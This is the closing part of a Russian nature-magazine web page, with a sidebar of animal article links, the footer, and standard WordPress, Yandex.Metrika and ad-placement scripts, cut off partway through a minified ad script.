					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/dikie-zhivotnye/napadenie-medveda-na-celoveka.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5738af38f053532975e020008845324d-180x180-df66132b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/napadenie-medveda-na-celoveka.html' class='title'>Хозяева тайги в России участились нападения медведей на людей</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/samyj-bolsoj-krokodil-v-mire.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9b333681f75ee770359cad11dd67df78-180x180-e49e4f61.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/samyj-bolsoj-krokodil-v-mire.html' class='title'>Кассиус &#8212; самый большой крокодил в мире 3 фото</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/civetta.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/a6ad51ddd4910f193c4dac00a9a86425-180x180-bf86e66a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/civetta.html' class='title'>Африканская циветта  млекопитающее из семейства виверровых</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/babocka-admiral.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/2585cc95c26e9cf815d4f28131e5ae14-180x180-20ea18e9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/babocka-admiral.html' class='title'>Бабочка адмирал</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/kak-nazvat-cernogo-kota.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e8022283190efc676d057ea054edddd0-180x180-ada27d7e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/kak-nazvat-cernogo-kota.html' class='title'>Имена и клички для черных котов</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/parazaurolof.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/79af95a23c5e169d7bc742fc4930c28a-180x180-2e3beeda.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/parazaurolof.html' class='title'>ParasaurolophusFan Feed</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/celovekoobraznye-obezany.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/7bb2535b59c62dde62d91721a3616d09-180x180-9e3bbd90.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/celovekoobraznye-obezany.html' class='title'>САМАЯ КРУПНАЯ ЧЕЛОВЕКООБРАЗНАЯ ОБЕЗЬЯНА</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/karelskaa-medveza-sobaka.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/0fee38f0b258341cf8a2234d8dfda8dc-180x180-3e1504c8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/karelskaa-medveza-sobaka.html' class='title'>Карельская медвежья собака</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/meduza-foto.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/41b5ff8dd8818a4f20469c28452e731b-180x180-41d95c5f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/meduza-foto.html' class='title'>Медузы</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/tegu.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/74c045fcb951e7ddc0fd491abbce0170-180x180-172f5cff.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/tegu.html' class='title'>Крупнейшие ящерицы на Земле</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"57869"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"141796b6a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 